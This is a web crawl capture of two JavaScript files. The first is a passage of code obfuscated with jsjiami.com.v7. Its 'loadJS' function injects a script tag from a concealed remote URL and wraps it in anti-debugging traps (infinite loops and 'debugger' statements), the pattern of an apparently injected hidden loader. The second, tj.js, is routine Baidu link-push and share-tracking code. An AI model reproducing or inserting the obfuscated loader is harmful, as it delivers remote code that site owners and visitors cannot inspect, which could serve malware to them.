7hdKmkOemk1it9ZWR7dRHtcQ1RdJSkEW4hdM2NdUSooW48be8kbamo4aIfxWO3dPSobW69xW5pdMmk9W7FdHxNcO8oaCSkpWPXHWQpdQergu8oBt8oCFaJdSmkKW4OCgvu','xJ1jW4NdGq','cCoTWRldQMKneq','WPTYwmo0W4JcU8kvW5tdO8k3pw/dMmowh8oAW4epCmodssRdJmo6ibj9ACoe','ySo/WOVdJ2iVfq','W4ldLSkAaCkzBmoUW7ZdJge3m8oh','cCo4EWldUeO','W6hcJ1pcSce','W6zAjuG7','WRtcUSknCsLOWRbQWQ/cIW','W4pcItnXWPRcGmkDfSo+WQfz','ph/cQG','nLiqE8oSWOaUW6RdNGfypatdMSo+hq','BmoUjCkaxg3dImooWRTafSk9W6DHdhy9','WPtdUtPgW4tdTsmuzmk8','lCoKpSktyNRdNCouWQTepCkRW6fOh3SYW4S','fKldR8owxSkV','w1ZcKLxdIa','W4NcH8oQcSk6g8kPW6xdHuVcPmoVW4JcVxjcFhu','qmoYWRhdLxu','lmkHWPXSWP0','W4/cHCo5pCkd','ACkdbCk9dCo4WRSBAG','W69jASk0oq','WOxcGSodsSopmSkFW5ddS1K/nq','aSkiWPqSvSkqd8k3','EYaffMu','Cti7','gmoMWQJdPNiCtN7dK8oOW7pdQWi','W7pdVmkmW6ZcHa','CcaHngy','W4RcJmo2cmkVfW','W6rxtga','aSoTbCoVW5a','WR8LBhPe','WPRdM2SKW4NcKG','W4FdK8oSu8o6dmkOW6O','W7ldH30mD8oXeN5AWO7cPG','WQecrgWeW7nWh8oRz8k0vwvMmq','nH1xWOb9tmkprSkkWRNcTwBcKSkdWOXnlColW75VW6i8W6VcQtNdQevCF3m9W5LJWPi1W6GeA8klW7DXvSolWRjzBmo4dmkeW7BdL0BcQJvMW5xcPKHWFCk1fSoUb8k0acH4WP3dIxNcVZuJW7/dUZ/cK2BcU8kzWOVcV8o+WQ3cKr/cPKNcSCoe','AvBcUuxdSG','zs4UgKC','W4JcGSoEW5S','W7FdTN4kvW','WRTzW74Pyq','WOBdVCkksW88','heuFC8op','WOLhW7yCDa','W7pdN0uqzq','W41bFmoxW68','WQBdVCk7rqK','WPRdQZ0','C8kLE24i','WQH3ugFdSa','t2pcV0BdH8oj','ihf4igS','WPzgW5eAtq','W6ldG3KhDmoN','W6RdTmkCW4NcNa','W7hdV8kliJRdU8kn','z1xcVhFdTW','W4RcHSozW64t','u8kabmkQhG','oaxcVSohfW','W7uSdg/dIG'].concat((function(){return['WR/dNCk9W4hcVmorWOhcL8oPf8kLWOjxBdfxtaCYE8opkJlcNCkLWRW','W4RdMmkAW7hcRa','W6pcIgdcQXy','o3FcOmoUnKG','W4WsEhJcGCo9WOpcR8kLi8kgWOVdTSoJjwRcQv/dNq','WORdT8kEsrW1','e8kbWOxdS2S','zCoyWPFdKvm','hCoOkmk6ANddG8oTWRzllSkpW6TdfNqH','jCoXimohW40','WOLFW6C','WPTDW7qeEG','uSopgSowW7CAfmo5es0awSkaFI08WP91WRPRWQTpWRldQCoJW5HHW4tcIHfSfCk8WPVdNCkBuvGtW77dR8kqfhr0dd/cUMRcUSoHW54Vo8okWPTQWP7dNCo8qthcUYvwWPachSk7nCoig8odseCpfCkLySkAW7rUBWVcJ2xcH27dG8k6W4NdM8kwW5tcNeZdU8k6W5BdUGNcGWTEB8kbW4Lam8ksn3FcQgtcHSkfnmk5dLLzzwrRWPCDWPBcTatcGvhdKHpdIgxdGmotimo/W49uWPy6W7pdR0f6W7SbW50aWPv2W6CYbmoqW6ubWP/dVSklWPZdHSo0W73dGhJMNjFOR4DutSondHKWW6m','ECkqyLWNifhcVKq','auustSo8','W4/dJmkTW6ZcOCowWOxdSSoQcSoTWQPqsZXofG','WPldMmkGvSoUsCoKW5tdQxVcTSoPW6K','uwNcV0BdM8o+W79jc8or','zXSKi1e','CZVcM8ota8kCfSo+WOPOqmo2W7eXc8k7WPNcRX1HWRBcTmoEEs8UWRhcQSo9W4ddNhfbW4eaACo6W70OjqZdOZJcI8oeWQBdJdhdLt0rWPpcLeZcO3rWw8k6WODMW7/cMmkACCkUjhzpeCocFxehqmkWW7FdU35dW78bWP3cJSo8gSkkWQnUWRlcQCoJW4uGW61qggzbvCkbW57dLuFcJXehcCoXWQ/dOSkQmxZcQv5FWOHlvtrUnmkLd8ovWO11w08fWPZcMmoTWQlcKmkkW5vqWO7dK8krWRRdGtDEELFcMs9Yp3ldGIi3W5/cQhRcPeVcGNn/WOvng8ot5PYJ6k+jnSkUWRxdH8oiamoE','W4dcQ1hcIqe','WR3dRg4IW7O','yvKAESkRW4tcIv3cJ1TlvvGwW79K','a3ZcH8oDiW','WPxcJ8olvSonkCk1W43dPfK1nCo3','dhSjW5ZdL8k3','WRNdOmk+qam','W7xdT8kAiJRdUmkgWRe','WQddH8kxrt4','pmkyyv9Ik0hcSG0UW4ZcNqmpW4dcGmkgbmkBF0tdNmkfW455WP94pLzTWQtcTSktmSkZmYOBoSo9WQBcOJdcUSkHhW','W5JdPSkjW6tdOW','W5mSWO3dJL8','WPVdUSkxuq','h8o3zWpdVfy+r8k5W6lcTNfHWRepWQ7cGSkE','W6RcJelcUY8GWQBdNSogWRu','tCkXW6pcSYLruMRdQSocW4ZdIHy','W6FdRCkyoIG','bSkVWPtdPNWOFmkTfCkWBq','ErrkWPqy','vNNcT0y','W4ddLCkAdSkEACoQW5tdPN8fnSoR','c8oUWQ/dK1y','FqLFWReP','W4PRtCkDcmk1W57cL8ozpSk+','WO7cPmoIW7uZW7K5jmouW47cQCoqmmksWPKrbs7dRXBcUYDQrZrbWRZcR297DSkc','WQCfD8olW5jfWPO','WPyftLv4','W6RcJeRcRHu','W5NcQSojsJK1WPNdQCkz','WQazC8oN','awqyW53dNmk3','gh/dQmoGrG','hCoFgmoEW6Lo','WQCpCmoTW5vqWP50WRxdTW','yg7cRg/dSq','W4FcHmoZcSki','huNdQ8oFxq','WPzcW6umzSkj','W5dcRmoIoCkn','W6ldQCkVW6hcGG','WQ0NzgRcUq','t2NcSexdLSof','W4ddHCkmW6ZcJa','WPufANBcQq','WRuqC8oNW4HeWRr4WRNdQwa','lSkAWPFdISob','DY9YCSk1','W4hdMCo9kSkqWOHgWRTLWPaSDCor','Ds8IpMq','WOlcT8oBySod','d8omgSoBW7W','WPBcGSkKDmok','W4jzguyw','o01WWP0lACkjAW','W7GYeW','WQtcMLFcPJOwW6ZcKCofWRhcI8oIcwtdG8oGBmo5WOBcJ8oti8kNfSkHW6ZdGWhcPmoKzmoGd8krW4tdJXeLW6pcVW','C8k7FSobnsRcL8oXWQzdhCkKW48','W6RdVNSTAG','i3b6zYvob3OeB8odeNS','WRyvBvJcKG','W7GdWRVdMq','W4tdVL4pvW','WPpcN8odvmojo8k+','WQRdKCk2Dqm','WOlcQCkosmoX','oNNcQCoLla','W5hdKM4Pya','f2KtW63dTW','WPeeFgVcKmo2WQ7cNSkRjmkyWPS','ygaRvmkW','W7tcJe3cUciB','eIL0ECkfpCk1','pxVcOCopna','W4tdKSkxcmkEBSkQW4/dKKmBiW','W7FcH1hcUJCxWQVdJmogWRhcI8oIgghdG8o8ymoN','gCkUW7ezsa','[base64]','W4TXAmkw','WQnqW6O','W4FdGSkFW6NcOq','WR3cSmkmfNG','W6vymSoUW7ffWRfdWRm','WPRcT8oBw8o7','W4ddVSkjW73dNW','mw0otSo2','fmk2WQSRya','smkPFf4e'];}()));}()));}());_0x537b=function(){return _0x1f9456;};return _0x537b();};function loadJS(_0x3248a9,_0x6af628){var _0x4bfd3d=_0x406bb9,_0x360bb0={'wdwoZ':function(_0x31470e,_0x1ee4f7){return _0x31470e(_0x1ee4f7);},'Piybu':function(_0xe1c44c,_0x1275fc){return _0xe1c44c==_0x1275fc;},'TXJgU':_0x4bfd3d(0x249,'VHu4'),'VNKmK':_0x4bfd3d(0x1e8,'!DWv'),'FyEGY':function(_0x7c1056){return _0x7c1056();},'AeStv':function(_0x565f5d,_0x294971){return _0x565f5d===_0x294971;},'QMkFF':_0x4bfd3d(0x2ff,'UIfI'),'wqnQi':function(_0x10c20c,_0x3eb74a){return _0x10c20c==_0x3eb74a;},'NoCcg':function(_0xb18704,_0x282a5d){return _0xb18704==_0x282a5d;},'yPDHU':function(_0x4c7bbb,_0x46f0f1){return _0x4c7bbb!==_0x46f0f1;},'CbrMS':_0x4bfd3d(0x26c,'UIfI'),'sTwVJ':_0x4bfd3d(0x244,'GS1t'),'QrFfm':_0x4bfd3d(0x260,'mlJS')},_0x1662a0=document[_0x4bfd3d(0x2dd,'zM&#')](_0x360bb0[_0x4bfd3d(0x203,'@$d&')]),_0x131eeb=_0x6af628||function(){};_0x1662a0[_0x4bfd3d(0x241,'*k9L')]=_0x4bfd3d(0x1f5,'KAnq'),_0x1662a0[_0x4bfd3d(0x29a,'KAnq')]?_0x1662a0[_0x4bfd3d(0x1de,'UB((')]=function(){var _0x1feeb8=_0x4bfd3d,_0x31a986={'lQoXI':function(_0x5d7d2d,_0x2f35a6){var _0x5722da=_0x1086;return _0x360bb0[_0x5722da(0x2e9,'oQbP')](_0x5d7d2d,_0x2f35a6);},'gPjbU':_0x360bb0[_0x1feeb8(0x261,'tUE*')],'KucjB':_0x360bb0[_0x1feeb8(0x2a5,'GIW[')],'rHPEz':function(_0xf78041){var _0x4efa4b=_0x1feeb8;return _0x360bb0[_0x4efa4b(0x2aa,'KAnq')](_0xf78041);}};if(_0x360bb0[_0x1feeb8(0x1e2,'YGdj')](_0x360bb0[_0x1feeb8(0x1e6,'nTF!')],_0x360bb0[_0x1feeb8(0x2f2,'NSqq')]))(_0x360bb0[_0x1feeb8(0x20c,'GIW[')](_0x1662a0[_0x1feeb8(0x221,'v*hS')],_0x1feeb8(0x205,'v*hS'))||_0x360bb0[_0x1feeb8(0x201,'#I6%')](_0x1662a0[_0x1feeb8(0x2c1,'bX#$')],_0x1feeb8(0x29e,'$ACC')))&&(_0x360bb0[_0x1feeb8(0x2bb,'NSqq')](_0x360bb0[_0x1feeb8(0x246,'v*hS')],_0x360bb0[_0x1feeb8(0x23e,'KAnq')])?(_0x31a986[_0x1feeb8(0x306,'N@o@')](_0x41f998[_0x1feeb8(0x307,'nTF!')],_0x31a986[_0x1feeb8(0x1fa,'tUE*')])||_0x31a986[_0x1feeb8(0x1f0,'GS1t')](_0x42bae9[_0x1feeb8(0x2d5,'S$hL')],_0x31a986[_0x1feeb8(0x252,'LZKM')]))&&(_0x5a2d40[_0x1feeb8(0x26e,'zM&#')]=null,_0x31a986[_0x1feeb8(0x2e3,'N@o@')](_0x56dc33)):(_0x1662a0[_0x1feeb8(0x1e1,'mpt@')]=null,_0x360bb0[_0x1feeb8(0x2ef,'A%l$')](_0x131eeb)));else{if(_0x317aca)return _0x50bf65;else sdAuPg[_0x1feeb8(0x24f,'XutC')](_0x368ff8,0x0);}}:_0x1662a0[_0x4bfd3d(0x2d2,'mpt@')]=function(){_0x131eeb();},_0x1662a0[_0x4bfd3d(0x21a,'VHu4')]=_0x3248a9,document[_0x4bfd3d(0x2a9,'ytUj')](_0x360bb0[_0x4bfd3d(0x22a,'#I6%')])[0x0][_0x4bfd3d(0x250,'*k9L')](_0x1662a0);}function _0x2e014e(_0x4eb6a7){var _0x14b697=_0x406bb9,_0x59451b={'bXiQl':function(_0x5e2928,_0x2f43bf){return _0x5e2928!==_0x2f43bf;},'vCdPw':_0x14b697(0x29b,'@$d&'),'YxhgV':_0x14b697(0x2ce,'VHu4'),'rfhPY':function(_0x1dfe2d,_0x504afb){return _0x1dfe2d!==_0x504afb;},'dtgDQ':function(_0x40582e,_0x31ed32){return _0x40582e+_0x31ed32;},'smtbE':function(_0x56820d,_0x149228){return _0x56820d/_0x149228;},'NhFZj':_0x14b697(0x26a,'zM&#'),'wofJT':function(_0x168676,_0x352143){return _0x168676===_0x352143;},'LqpTG':function(_0x376b07,_0x13c426){return _0x376b07%_0x13c426;},'KMJpT':function(_0x40d932,_0x20963f){return _0x40d932(_0x20963f);}};function _0x4cb8da(_0x918f18){var _0x1836ac=_0x14b697;if(_0x59451b[_0x1836ac(0x243,'LNvX')](_0x59451b[_0x1836ac(0x2e8,'GfIQ')],_0x1836ac(0x24a,'mpt@'))){if(typeof _0x918f18===_0x59451b[_0x1836ac(0x1fd,'A%l$')]){var _0x5331a2=function(){while(!![]){}};return _0x5331a2();}else{if(_0x59451b[_0x1836ac(0x2c7,'G@fx')](_0x59451b[_0x1836ac(0x308,'#I6%')]('',_0x59451b[_0x1836ac(0x236,'V]Df')](_0x918f18,_0x918f18))[_0x59451b[_0x1836ac(0x304,'6VE(')]],0x1)||_0x59451b[_0x1836ac(0x1f8,'@S&8')](_0x59451b[_0x1836ac(0x2e7,'ZQnK')](_0x918f18,0x14),0x0))debugger;else debugger;}_0x4cb8da(++_0x918f18);}else while(!![]){}}try{if(_0x4eb6a7)return _0x4cb8da;else _0x59451b[_0x14b697(0x219,'GS1t')](_0x4cb8da,0x0);}catch(_0x22c9c2){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.029rdjt.com/tj.js
body_size: 746
content:
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[1];
    s.parentNode.insertBefore(bp, s);
})();




(function(){

		var canonicalURL, curProtocol;

		//Get the <link> tag

		var x=document.getElementsByTagName("link");

		//Find the last canonical URL

		if(x.length > 0){

			for (i=0;i<x.length;i++){

				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){

					canonicalURL=x[i].href;

				}

			}

		}

		//Get protocol

	    if (!canonicalURL){

	    	curProtocol = window.location.protocol.split(':')[0];

	    }

	    else{

	    	curProtocol = canonicalURL.split(':')[0];

	    }

	    //Get current URL if the canonical URL does not exist

	    if (!canonicalURL) canonicalURL = window.location.href;

	    //Assign script content. Replace current URL with the canonical URL

    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();